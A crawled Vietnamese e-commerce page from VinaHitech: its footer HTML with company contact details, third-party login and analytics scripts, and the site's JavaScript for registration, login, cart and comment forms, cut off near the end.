				<div class="ft-td">CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ VINA HITECH</div>
				<p>Địa chỉ: 241/1Q Quốc Lộ 13 Cũ, Khu Phố 5, Phường Hiệp Bình, TP. HCM</p>

<p>Hotline: 0918.118.148</p>

<p>Mail:&nbsp;info@vinahitech.vn&nbsp;&nbsp;</p>

<p>&nbsp;</p>

<div id="gtx-trans">
<div>&nbsp;</div>
</div>
			</div>
			<div class="col-md-4 col-sm-6 col-xs-12">
				<div class="ft-td">Đại diện</div>
				<p>Người đại diện:&nbsp;Lê Trung Chính &nbsp;- &nbsp;MS DN:&nbsp;0313185630</p>

<p>Phản ánh về hàng hóa, thái độ phục vụ: 0902.60.68.79</p>

<p>Do Sở Kế Hoạch Và Đầu Tư TPHCM cấp ngày : 30/03/2015.<br />
Email: info@vinahitech.vn&nbsp;<br />
Website: vinahitech.vn</p>
				<div>
					<a href="https://www.online.gov.vn/CustomWebsiteDisplay.aspx?DocId=30754" target="_blank">
						<img src="assets/images/bocongthuong.png" style="margin-top: 15px" alt="Đã đăng ký bộ công thương">
					</a>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="copyright">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6 col-xs-12">
				Copyright © 2016 https://vinahitech.vn/. All rights reserved
			</div>
			<div class="col-md-3 col-sm-6 col-xs-12 text-right">
				<div class="thongke">
					Đang online: 53 <span>|</span>
					Tổng truy cập: 19898870				</div>
			</div>
			<div class="col-md-3 hidden-sm hidden-xs"></div>
		</div>
	</div>
</div>
<!-- ************** code đăng kí nhận tin ************** -->
<script language="javascript">
    function validEmail1(obj) {
        var s = obj.value;
        for (var i = 0; i < s.length; i++)
            if (s.charAt(i) == " ") {
                return false;
            }
        var elem, elem1;
        elem = s.split("@");
        if (elem.length != 2)
            return false;

        if (elem[0].length == 0 || elem[1].length == 0)
            return false;

        if (elem[1].indexOf(".") == -1)
            return false;

        elem1 = elem[1].split(".");
        for (var i = 0; i < elem1.length; i++)
            if (elem1[i].length == 0)
                return false;
        return true;
    }//Kiem tra dang email

    function checkemail() {
        var frm = document.nhanemail;
        var email = document.getElementById("email_newsletter").value;
        if (frm.email_newsletter.value == '')
        {
            alert("Bạn chưa điền email.");
            frm.email_newsletter.value = "";
            frm.email_newsletter.focus();
            return false;
        }

        if (!validEmail1(frm.email_newsletter)) {
            alert('Vui lòng nhập đúng địa chỉ email');
            frm.email_newsletter.value = "";
            frm.email_newsletter.focus();
            return false;
        }
        document.nhanemail.command.value = 'dk';
        frm.submit();
    }
</script></footer><!-- End footer -->
<!--Start of Tawk.to Script-->
<!--Nut Back-->
<style type="text/css">       
	#toptop {
		z-index: 99999;
		padding: 15px;
		background-color: white;
		border: 1px solid #CCC;
		position: fixed;
		background: #034090 url(assets/images/arrow_up.png) no-repeat top left;
		background-position: 50% 50%;
		width: 20px;
		height: 20px;
		bottom: 30%;
		opacity: 0.7;
		right: 30px;
		white-space: nowrap;
		cursor: pointer;
		border-radius: 3px 3px 0 0;
	}
</style>
<script type="text/javascript">
        $(document).ready(function() {
            $('body').append('<div id="toptop"></div>');
           $(window).scroll(function() {
            if($(window).scrollTop() != 0) {
                $('#toptop').fadeIn();
            } else {
                $('#toptop').fadeOut();
            }
           });
           $('#toptop').click(function() {
            $('html, body').animate({scrollTop:0},800);
           });
        });
     </script>
<!--Nut Back--><div class="load_extention"></div>
<div id="fb-root"></div>
<script>(function (d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id))
		return;
	js = d.createElement(s);
	js.id = id;
	js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=362166527297572&version=v2.0";
	fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--Start of Tawk.to Script-->
<script id="cssminifier" type="text/javascript" src="https://cms.datacenters.vn/js/apisd.js?code=1fb57cf320de499b8fb263e05a01860f" async></script>
<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->

<!-- Global site tag (gtag.js) - AdWords: 965321364 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-965321364"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-965321364');
</script>


<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/844744678/?guid=ON&script=0"/>
</div>
</noscript>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '149456015403101',
      xfbml      : true,
      version    : 'v2.4'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
   
function loginFb(){
FB.login(function (response) {
        if (response.authResponse) {
            FB.api('/me?fields=email,name,id', function (response) {
                $.ajax({
					data:{email:response.email,name:response.name},
					type:'post',
					dataType:'json',
					error:function(e){
						//console.log(e);
					},
					url:'login.html',
					success:function(data){
						alert(data.msg);
						if(data.stt==1){
							window.location.href="https://vinahitech.vn";
						}
						
						return false;
						
					
					}
				})

            });
        } else {
            alert('Login failed! Please try again.');
        }
    }, {scope: 'email,user_likes'});
    return false;
	}
	
	
	
	
	

	
	function logout()
{
    gapi.auth.signOut();
    location.reload();
}
function login() 
{
  var myParams = {
    'clientid' : '86953834881-lee859evq34ah7gga92r0q74pmkjs2io.apps.googleusercontent.com',
    'cookiepolicy' : 'single_host_origin',
    'callback' : 'loginCallback',
    'approvalprompt':'force',
    'scope' : 'https://www.googleapis.com/auth/plus.login https://www.googleapis.com/auth/plus.profile.emails.read'
  };
  gapi.auth.signIn(myParams);
}
 
function loginCallback(result)
{
    if(result['status']['signed_in'])
    {
        var request = gapi.client.plus.people.get(
        {
            'userId': 'me'
        });
        request.execute(function (resp)
        {
            var email = '';
            if(resp['emails'])
            {
                for(i = 0; i < resp['emails'].length; i++)
                {
                    if(resp['emails'][i]['type'] == 'account')
                    {
                        email = resp['emails'][i]['value'];
                    }
                }
            }
			
			
			
            var str = "Name:" + resp['displayName'] + "<br>";
            str += "Image:" + resp['image']['url'] + "<br>";
            str += "<img src='" + resp['image']['url'] + "' /><br>";
 
            str += "URL:" + resp['url'] + "<br>";
            str += "Email:" + email + "<br>";
		
			$.ajax({
				data:{email:email,name:resp['displayName']},
				type:'post',
				dataType:'json',
				error:function(e){
					console.log(e);
				},
				url:'login.html',
				success:function(data){
					//console.log(data);
					alert("Đăng nhập thành công");
					//if(data.stt){
						window.location.href="https://vinahitech.vn";
					//}
					
					return false;
					
				
				}
			})
			return false;
 
           
        });
 
    }
 
}
function onLoadCallback()
{
    gapi.client.setApiKey('');
    gapi.client.load('plus', 'v1',function(){});
}
 (function() {
       var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
       po.src = 'https://apis.google.com/js/client.js?onload=onLoadCallback';
       var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
     })();
	
	
	
	
	
	
	
	
	
	</script>
	<a class="fancybox get-stt-login" href="#msg-hidden"></a>
	<div class="hide">
		<div id="msg-hidden">
		
		<div class="alert alert-success" role="alert"></div>
		</div>
	
	</div></body>
<script type="text/javascript" src="js/owl.carousel.js"></script>
<script type="text/javascript" src="assets/js/menu/menumaker.js"></script>
<script type="text/javascript" src="assets/js/check_login.js"></script>
<script src="js/jquery.lazy.min.js"></script>
<script type="text/javascript" src="assets/js/script.js?v=1.10"></script>
</html>

--- FILE ---
content_type: text/html
request_url: https://content.googleapis.com/static/proxy.html?usegapi=1&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: -68
content:
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<script nonce="khu3wmGbU3p7x11oQVQ3Pg">
  window['startup'] = function() {
    googleapis.server.init();
  };
</script>
<script src="https://apis.google.com/js/googleapis.proxy.js?onload=startup" async defer nonce="khu3wmGbU3p7x11oQVQ3Pg"></script>
</head>
<body>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://vinahitech.vn/assets/js/check_login.js
body_size: 2371
content:
function IsNumeric(sText) {
    var ValidChars = "0123456789";
    var IsNumber = true;
    var Char;
    for (i = 0; i < sText.length && IsNumber == true; i++) {
        Char = sText.charAt(i);
        if (ValidChars.indexOf(Char) == -1) {
            IsNumber = false;
        }
    }
    return IsNumber;
}

function check_email(email) {
    emailRegExp = /^[_a-z0-9-]+(\.[_a-z0-9-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.([a-z]){2,4})$/;
    return emailRegExp.test(email);
}

function validEmail(email) {
    emailRegExp = /^[_a-z0-9-]+(\.[_a-z0-9-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.([a-z]){2,4})$/;
    return emailRegExp.test(email);
}

function finishAjax(parent, id, response) {
    $('#' + parent).hide();
    $('#' + id).html(unescape(response));
    $('#' + id).fadeIn();
};

function finishAjax1(id, response) {
    $('#emailLoading').hide();
    $('#' + id).html(unescape(response));
    $('#' + id).fadeIn();
}

function finishAjax3(id, response) {
    $('#RegLoading').hide();
    $('#' + id).html(unescape(response));
    $('#' + id).fadeIn();
}

function fillme(name, id) {
    $("#tendoanhnghiep").val(name);
    $("#id_dn").val(id);
    $(".load_dn").html('');
    $.ajax({
        type: "POST",
        url: "ajax/check.php",
        data: {
            username: name,
            act: 'checkdoanhnghiep'
        },
        success: function(data) {
            var kh = $.parseJSON(data);
            $("#sodt").val(kh.dienthoai);
            $("#ngaysinh").val(kh.date);
            $("#email").val(kh.email);
            $("#province").html(kh.load_province);
            $("#district").html(kh.load_district);
            $("#nganhnghe").html(kh.load_nganhnghe);
            $("#diachi").val(kh.diachi);
            $('#tenResult_tv').fadeOut();
            setTimeout("finishAjax('tenLoading_tv','tenResult_tv', '" + escape(kh.thongbao) + "')", 400);
        }
    });
}
$(document).ready(function() {
    $('#tenLoading_tv').hide()
    $('#usernameLoading_tv').hide();
    $('#username_tv').blur(function() {
        $('#usernameLoading_tv').show();
        $.post("ajax/check.php", {
            act: "checkuser_tv",
            username: $('#username_tv').val()
        }, function(response) {
            $('#usernameResult_tv').fadeOut();
            setTimeout("finishAjax('usernameLoading_tv','usernameResult_tv', '" + escape(response) + "')", 400);
        });
        return false;
    });
    $('#matkhauLoading_tv').hide();
    $('#matkhau_tv').keypress(function() {
        $('#matkhauLoading_tv').show();
        $.post("ajax/check.php", {
            act: "checkpass_tv",
            matkhau: $('#matkhau_tv').val()
        }, function(response) {
            $('#matkhauResult_tv').fadeOut();
            setTimeout("finishAjax('matkhauLoading_tv','matkhauResult_tv', '" + escape(response) + "')", 400);
        });
    });
    $('#golaimatkhauLoading_tv').hide();
    $('#golaimatkhau_tv').blur(function() {
        $('#golaimatkhauLoading_tv').show();
        $.post("ajax/check.php", {
            act: "checkrepass_tv",
            pass: $('#matkhau_tv').val(),
            repass: $('#golaimatkhau_tv').val()
        }, function(response) {
            $('#golaimatkhauResult_tv').fadeOut();
            setTimeout("finishAjax('golaimatkhauLoading_tv','golaimatkhauResult_tv', '" + escape(response) + "')", 400);
        });
        return false;
    });
    $('#RegLoading').hide();
    $('#emailLoading').hide();
    $('#email').blur(function() {
        $('#emailLoading').show();
        $.post("ajax/check.php", {
            email: $('#email').val(),
            act: "checkemail",
        }, function(response) {
            $('#emailResult').fadeOut();
            setTimeout("finishAjax1('emailResult', '" + escape(response) + "')", 400);
        });
        return false;
    });
});

function check() {
    var frm = document.formdktv;
    $('#RegLoading').show();
    if (frm.ten.value == '') {
        alert("Bạn chưa điền họ tên.");
        frm.ten.focus();
        $('#RegLoading').hide();
        return false;
    }
    if (!validEmail(frm.email.value)) {
        alert('Vui lòng nhập đúng địa chỉ email');
        frm.email.focus();
        $('#RegLoading').hide();
        return false;
    }
    if (frm.matkhau_tv.value == '') {
        alert("Bạn chưa nhập mật khẩu.");
        frm.matkhau_tv.focus();
        $('#RegLoading').hide();
        return false;
    }
    if (frm.golaimatkhau_tv.value == '') {
        alert("Bạn chưa nhập lại mật khẩu");
        frm.golaimatkhau_tv.focus();
        $('#RegLoading').hide();
        return false;
    }
    var currentLocation = window.location;
    $.post("ajax/user.php", {
        matkhau: $('#matkhau_tv').val(),
        golaimatkhau: $('#golaimatkhau_tv').val(),
        ten: $('#ten').val(),
        email: $('#email').val(),
        act: 'reg'
    }, function(response) {
        $k = $.parseJSON(response);
        $('#RegResult').fadeOut();
        setTimeout("finishAjax3('RegResult', '" + escape($k.thongbao) + "')", 400);
        if ($k.id == 1) {
            setTimeout(function() {
                location.href = base_url + "/dang-nhap.html";
            }, 3000);
        }
    });
}

function check_kh() {
    var frm = document.formdkkh;
    console.log(frm.sodt.value);
    $('#RegLoading').show();
    if (!validEmail(frm.email_kh.value)) {
        alert('Vui lòng nhập đúng địa chỉ email');
        frm.email_kh.focus();
        $('#RegLoading').hide();
        return false;
    }
    if (frm.ten.value == '') {
        alert("Bạn chưa điền họ tên.");
        frm.ten.focus();
        $('#RegLoading').hide();
        return false;
    }
    if (frm.sodt.value == '') {
        alert("Bạn chưa nhập số điện thoại.");
        frm.sodt.focus();
        $('#RegLoading').hide();
        return false;
    }
    if (!IsNumeric(frm.sodt.value)) {
        alert("Số điện thoại không đúng.");
        frm.sodt.focus();
        $('#RegLoading').hide();
        return false;
    }
    if (frm.diachi.value == '') {
        alert("Bạn chưa nhập địa chỉ");
        frm.diachi.focus();
        $('#RegLoading').hide();
        return false;
    }
    var currentLocation = window.location;
    $.post("ajax/user.php", {
        dienthoai: $('#sodt').val(),
        diachi: $('#diachi').val(),
        ten: $('#ten').val(),
        email: $('#email_kh').val(),
        khoahoc: $('#khoahoc').val(),
        act: 'reg_khoahoc'
    }, function(response) {
        $k = $.parseJSON(response);
        $('#RegResult').fadeOut();
        setTimeout("finishAjax3('RegResult', '" + escape($k.thongbao) + "')", 400);
        if ($k.id == 1) {
            setTimeout(function() {
                location.href = $k.url;
            }, 3000);
        }
    });
}

function finishAjax_login(id, response) {
    $('#LoginLoading').hide();
    $('#' + id).html(unescape(response));
    $('#' + id).fadeIn();
};

function finishAjax_reset(id, response) {
    $('#ResetLoading').hide();
    $('#' + id).html(unescape(response));
    $('#' + id).fadeIn();
};

function login_check() {
    var currentLocation = window.location;
    var frm = document.dangnhap;
    $('#LoginLoading').show();
    if (frm.login_username.value == '') {
        alert("Bạn chưa điền tên đăng nhập.");
        frm.login_username.focus();
        $('#LoginLoading').hide();
        return false;
    }
    if (frm.login_matkhau.value == '') {
        alert("Bạn chưa điền mật khẩu.");
        frm.login_matkhau.focus();
        $('#LoginLoading').hide();
        return false;
    }
    $.post("ajax/user.php", {
        username: $('#login_username').val(),
        matkhau: $('#login_matkhau').val(),
        act: 'login'
    }, function(response) {
        $k = $.parseJSON(response);
        $('#LoginResult').fadeOut();
        setTimeout("finishAjax_login('LoginResult', '" + escape($k.thongbao) + "')", 400);
        if ($k.id == 1) {
            setTimeout(function() {
                location.href = base_url + "/thong-tin-tai-khoan.html";
            }, 3000);
        }
    });
}

function login_check_gv() {
    var currentLocation = window.location;
    var frm = document.dangnhap;
    $('#LoginLoading').show();
    if (frm.login_username.value == '') {
        alert("Bạn chưa điền tên đăng nhập.");
        frm.login_username.focus();
        $('#LoginLoading').hide();
        return false;
    }
    if (frm.login_matkhau.value == '') {
        alert("Bạn chưa điền mật khẩu.");
        frm.login_matkhau.focus();
        $('#LoginLoading').hide();
        return false;
    }
    $.post("ajax/user.php", {
        username: $('#login_username').val(),
        matkhau: $('#login_matkhau').val(),
        act: 'login_gv'
    }, function(response) {
        $k = $.parseJSON(response);
        $('#LoginResult').fadeOut();
        setTimeout("finishAjax_login('LoginResult', '" + escape($k.thongbao) + "')", 400);
        if ($k.id == 1) {
            setTimeout(function() {
                location.href = base_url + "/thong-tin-giao-vien.html";
            }, 3000);
        }
    });
}

function reset_check() {
    var frm = document.resetpass;
    $('#ResetLoading').show();
    if (!validEmail(frm.email_reset.value)) {
        alert('Vui lòng nhập đúng địa chỉ email');
        frm.email_reset.focus();
        $('#ResetLoading').hide();
        return false;
    }
    if (frm.capt_reset.value == '') {
        alert("Bạn chưa điền mã bảo vệ.");
        frm.capt_reset.focus();
        $('#ResetLoading').hide();
        return false;
    }
    $.post("ajax/user.php", {
        email: $('#email_reset').val(),
        username: $('#username_reset').val(),
        capt: $('#capt_reset').val(),
        act: 'lostpw'
    }, function(response) {
        $k = $.parseJSON(response);
        $('#ResetResult').fadeOut();
        setTimeout("finishAjax_reset('ResetResult', '" + escape($k.msg) + "')", 400);
        if ($k.stt == 1) {
            setTimeout(function() {
                location.href = base_url + "/trang-chu.html";
            }, 3000);
        } else {
            return false;
        }
    });
}

function dologin(evt) {
    var key;
    if (evt.keyCode == 13 || evt.which == 13) {
        login_check();
    }
}

function finishAjax_tt(id, response) {
    $('#RegLoading').hide();
    $('#' + id).html(unescape(response));
    $('#' + id).fadeIn();
}
$(document).ready(function() {
    $('#RegLoading').hide();
});

function IsNumeric(sText) {
    var ValidChars = "0123456789";
    var IsNumber = true;
    var Char;
    for (i = 0; i < sText.length && IsNumber == true; i++) {
        Char = sText.charAt(i);
        if (ValidChars.indexOf(Char) == -1) {
            IsNumber = false;
        }
    }
    return IsNumber;
}

function check_info() {
    var frm = document.forminfo;
    $('#RegLoading').show();
    if (frm.sodt.value == '') {
        alert("Bạn chưa điền số điện thoại.");
        frm.sodt.focus();
        $('#RegLoading').hide();
        return false;
    }
    if (frm.ten.value == '') {
        alert("Bạn chưa điền tên.");
        frm.ten.focus();
        $('#RegLoading').hide();
        return false;
    }
    if (frm.diachi.value == '') {
        alert("Bạn chưa điền địa chỉ.");
        frm.diachi.focus();
        $('#RegLoading').hide();
        return false;
    }
    if (frm.capt_tt.value == '') {
        alert("Bạn chưa điền mã bảo vệ.");
        frm.capt_tt.focus();
        $('#RegLoading').hide();
        return false;
    }
    if (!IsNumeric(frm.sodt.value)) {
        alert("Vui lòng nhập đúng số điện thoại.");
        frm.sodt.focus();
        $('#RegLoading').hide();
        return false;
    }
    $.post("ajax/user.php", {
        ten: $('#ten').val(),
        sex: $('input[name="sex"]:checked').val(),
        ngaysinh: $('#ngaysinh').val(),
        sodt: $('#sodt').val(),
        diachi: $('#diachi').val(),
        capt: $('#capt_tt').val(),
        act: 'info'
    }, function(response) {
        $('#RegResult').fadeOut();
        setTimeout("finishAjax_tt('RegResult', '" + escape(response) + "')", 400);
    });
}

function finishAjax3(id, response) {
    $('#PWLoading').hide();
    $('#' + id).html(unescape(response));
    $('#' + id).fadeIn();
}
$(document).ready(function() {
    $('#PWLoading').hide();
});

function check_doipass() {
    var frm = document.formdoipass;
    $('#PWLoading').show();
    if (frm.matkhau.value == '') {
        alert("Bạn chưa điền mật khẩu.");
        frm.matkhau.focus();
        $('#PWLoading').hide();
        return false;
    }
    if (frm.matkhaumoi.value == '') {
        alert("Bạn chưa điền mật khẩu mới.");
        frm.matkhaumoi.focus();
        $('#PWLoading').hide();
        return false;
    }
    if (frm.golaimatkhau.value == '') {
        alert("Bạn chưa điền lại mật khẩu mới.");
        frm.golaimatkhau.focus();
        $('#PWLoading').hide();
        return false;
    }
    if (frm.capt.value == '') {
        alert("Bạn chưa điền mã bảo vệ.");
        frm.capt.focus();
        $('#PWLoading').hide();
        return false;
    }
    $.post("ajax/user.php", {
        matkhau: frm.matkhau.value,
        matkhaumoi: $('#matkhaumoi').val(),
        golaimatkhau: frm.golaimatkhau.value,
        capt: frm.capt.value,
        act: 'doimatkhau'
    }, function(response) {
        $('#PWResult').fadeOut();
        setTimeout("finishAjax3('PWResult', '" + escape(response) + "')", 400);
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://vinahitech.vn/assets/js/script.js?v=1.10
body_size: 4323
content:
function numberFormat(num, ext) {
    ext = (!ext) ? '  VNĐ' : ext;
    return num.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".") + ext;
}

function textboxChange(tb, f, sb) {
    if (!f) {
        if (tb.value == "") {
            tb.value = sb;
        }
    } else {
        if (tb.value == sb) {
            tb.value = "";
        }
    }
}

function change_alias(alias) {
    var str = alias;
    str = str.toLowerCase();
    str = str.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ  |ặ|ẳ|ẵ/g, "a");
    str = str.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g, "e");
    str = str.replace(/ì|í|ị|ỉ|ĩ/g, "i");
    str = str.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ  |ợ|ở|ỡ/g, "o");
    str = str.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g, "u");
    str = str.replace(/ỳ|ý|ỵ|ỷ|ỹ/g, "y");
    str = str.replace(/đ/g, "d");
    str = str.replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\.|\:|\;|\'| |\"|\&|\#|\[|\]|~|$|_/g, "-");
    str = str.replace(/-+-/g, "-");
    str = str.replace(/^\-+|\-+$/g, "");
    return str;
}

function doEnter(evt) {
    var key;
    if (evt.keyCode == 13 || evt.which == 13) {
        onSearch(evt);
    }
}

function onSearch(evt) {
    var keyword = document.getElementById("keyword").value;
    var id_list = document.getElementById("id_list").value;
    location.href = "tim-kiem.html/keyword=" + change_alias(keyword) + "&id_list=" + id_list;
    loadPage(document.location);
}
$(document).ready(function() {
    $("#cssmenu").menumaker({
        title: "Menu",
        format: "multitoggle"
    });
    $(".small-screen").find("ul li").each(function() {
        if ($(this).hasClass("line")) {
            $(this).remove();
        }
        if ($(this).find('a transitionAll').hasClass("icon_menu")) {
            $(this).remove();
        }
    });
})
$(document).ready(function(e) {
    $('.click').click(function() {
        if ($('.left').hasClass("abc")) {
            $('.left').removeClass("abc");
            $('.left').delay('300').animate({
                left: 20,
                height: '400px'
            });
        } else {
            $('.left').addClass("abc");
            $('.left').delay('300').animate({
                left: -300
            });
        }
    })
    $('.addcart').on('click', function() {
        $id = $(this).data("id");
        addtocart1($id, 1);
    });
});
$(document).ready(function(e) {
    $('.item .img-thumb').click(function() {
        var id = $(this).attr('data-id');
        $('.item .img-thumb').removeClass('active');
        $(this).addClass('active');
        $('.big-img a .img').each(function(index, element) {
            var id1 = $(this).attr('data-id');
            if (id1 == id) {
                $('.big-img a .img').removeClass('active');
                $(this).css("opacity", 0);
                $(this).addClass('active');
                $(this).animate({
                    "opacity": 1
                }, 1000);
            }
        });
    })
    $('a.xem_video').click(function() {
        var link_viveo = $(this).attr('href');
        $('body').append('<div class="login-popup"><div class="close-popup"></div><iframe width="700px" height="400px" src="https://www.youtube.com/embed/' + link_viveo + '?rel=0" frameborder="0" allowfullscreen></iframe></div>');
        $('.login-popup').fadeIn(300);
        var chieucao = $('.login-popup').height() / 2;
        var chieurong = $('.login-popup').width() / 2;
        $('.login-popup').css({
            'margin-top': -chieucao,
            'margin-left': -chieurong
        });
        $('body').append('<div id="baophu"></div>');
        $('#baophu').fadeIn(300);
        $('#baophu, .close-popup').click(function() {
            $('#baophu, .login-popup').fadeOut(300, function() {
                $('#baophu').remove();
                $('.login-popup').remove();
            });
        });
        return false;
    });
});

function addtocart(id, $sl) {
    $.ajax({
        type: 'post',
        url: "gio-hang",
        data: {
            id: id,
            sl: $sl,
            act: 'add'
        },
        success: function(data) {
            updateCartNum();
        }
    })
    return false;
}

function addtocart1(id, $sl) {
    $.ajax({
        type: 'post',
        url: "gio-hang.html",
        data: {
            id: id,
            sl: $sl,
            act: 'add'
        },
        success: function(data) {
            $(".source-cart").html(data.num);
            updateCartNum();
            location.href = "thanh-toan.html";
        }
    })
    return false;
}

function updateCartNum() {
    $.get("index.php", {
        ajax: "number"
    }, function(data) {
        $("#cart span").html(data);
    })
}

function form_step1($obj, $id) {
    $($obj).parents(".danhgia").animate({
        height: "0"
    }, function() {
        $("#" + $id).animate({
            height: $("#" + $id).data("height")
        });
        $("#result_comment").hide();
    })
}

function form_step2($obj, $id) {
    $("#comment").animate({
        height: "0"
    }, function() {
        $("." + $id).animate({
            height: $("." + $id).data("height")
        });
    })
}

function form_step3($obj, $id) {
    $("#comment").animate({
        height: "0"
    }, function() {
        $("." + $id).animate({
            height: $("." + $id).data("height")
        });
    })
}

function comment_check() {
    var frm = document.frm_config;
    if (frm.rating.value == 0) {
        alert("Bạn chưa đánh giá.");
        frm.rating.focus();
        return false;
    }
    if (frm.noidung.value == '') {
        alert("Bạn chưa nhập nhận xét.");
        frm.noidung.focus();
        return false;
    }
    if (frm.hoten.value == '') {
        alert("Bạn chưa nhập họ tên.");
        frm.hoten.focus();
        return false;
    }
    var currentLocation = window.location;
    $.post("ajax/xuly.php", {
        hoten: frm.hoten.value,
        noidung: frm.noidung.value,
        rating: $('#rating-input').val(),
        id_sp: $('#id_sp').val(),
        act: 'comment',
    }, function(response) {
        $k = $.parseJSON(response);
        if ($k.id == 1) {
            $(".result_comment1").html($k.thongbao);
            $(".result_comment1").fadeIn(500);
            frm.reset();
        } else {
            $(".result_comment1").html($k.thongbao);
            $(".result_comment1").fadeIn(500);
        }
    });
}
$().ready(function() {
    checkLimit();
    $(".box_content_answer").each(function() {
        $obj = $(this);
        checkLimit1($obj);
        $obj.find("#page-nav1").click(function() {
            $root = $(this).parent(".box_content_answer");
            $.ajax({
                data: $root.find("#formanswer").serialize(),
                type: "post",
                dataType: 'json',
                success: function(data) {
                    $root.find("#current1").val(data.current);
                    $root.find(".content_answer").append(data.source);
                    checkLimit1($root);
                    remove_answer();
                }
            })
            return false;
        })
    })
    $("#page-nav").click(function() {
        $.ajax({
            data: $("#formx").serialize(),
            type: "post",
            dataType: 'json',
            success: function(data) {
                $("#current").val(data.current);
                $(".box_result_comment").append(data.source);
                checkLimit();
            }
        })
        return false;
    })
    $(".answer .traloi").click(function() {
        $root = $(this).parents(".answer");
        $root.find("#frm_answer").show(500);
    })
    $(".answer .views").click(function() {
        $root = $(this).parents(".answer");
        if ($(this).hasClass("active")) {
            $(this).removeClass("active");
            $(this).text("Xem trả lời");
            $root.find(".box_content_answer").hide(500);
        } else {
            $(this).addClass("active");
            $(this).text("Thu gọn");
            $root.find(".box_content_answer").show(500);
        }
    })
    $("#frm_answer .btn-danger").click(function() {
        $(this).parents("#frm_answer").hide(500);
    })
    $("#frm_answer").submit(function() {
        $obj = $(this);
        $root = $(this).parents(".answer");
        $.ajax({
            url: "ajax/xuly.php",
            data: $("#frm_answer").serialize(),
            type: "POST",
            success: function(data) {
                $k = $.parseJSON(data);
                if ($k.stt == 1) {
                    $root.find(".content_answer").append($k.kq);
                    $obj.hide(500);
                    $root.find(".views").addClass("active");
                    $root.find(".views").val("Thu gọn");
                    $root.find(".box_content_answer").show(500);
                    $obj.reset();
                } else {
                    alert("Trả lời thất bại. Bạn vui lòng thử lại")
                }
            }
        })
        return false;
    })
})

function checkLimit() {
    $tt = parseInt($("#total").val());
    $cr = parseInt($("#current").val());
    if ($cr < $tt) {
        $("#page-nav").removeClass("hide").find("a").html("Xem thêm " + ($tt - $cr) + " bình luận <span class='caret'></span>");
    } else {
        $("#page-nav").addClass("hide");
    }
}

function checkLimit1() {
    $tt = parseInt($obj.find("#total1").val());
    $cr = parseInt($obj.find("#current1").val());
    if ($cr < $tt) {
        $obj.find("#page-nav1").removeClass("hide").find("a").html("Xem thêm " + ($tt - $cr) + " trả lời <span class='caret'></span>");
    } else {
        $obj.find("#page-nav1").addClass("hide");
    }
}

function initAjax(options) {
    var defaults = {
        url: '',
        type: 'post',
        data: null,
        dataType: 'html',
        error: function(e) {
            console.log(e)
        },
        success: function() {
            return false;
        },
        beforeSend: function() {},
    };
    var options = $.extend({}, defaults, options);
    $.ajax({
        url: options.url,
        data: options.data,
        success: options.success,
        error: options.error,
        type: options.type,
        dataType: options.dataType,
    })
}

$(document).ready(function() {
    $('.sp-slick1').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay:true,
        autoplaySpeed:5000,
        dots: false,
        arrows:false,
        lazyLoad: 'ondemand',
        asNavFor: '.sp-slick'
    });
    $('.sp-slick2').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay:true,
        autoplaySpeed:5000,
        dots: false,
        arrows:true,
        centerPadding:'0px',
        focusOnSelect:true,
        lazyLoad: 'ondemand',
        asNavFor: '.sp-slick'
    });
	$(".owl-slider").owlCarousel({
        loop:true,
        margin:0,
        items:1,
        nav:true,
        autoplay: true,
        navText: true,
        dots: true,
        scrollPerPage: 1,
        slideSpeed: 500,
        autoplayTimeout:5000,
        autoplayHoverPause:true
    });
    $(".owl-danhmuc").owlCarousel({
        loop:true,
        margin:30,
        responsive:{
            0:{
                items:1,
            },
            600:{
                items:2,
            },
            768:{
                items:3,
            },
            1024:{
                items:4,
            },
            1200:{
                items:4,
            }
        },
        nav:true,
        autoplay: true,
        navText: true,
        dots: false,
        scrollPerPage: 1,
        slideSpeed: 500,
        autoplayTimeout:5000,
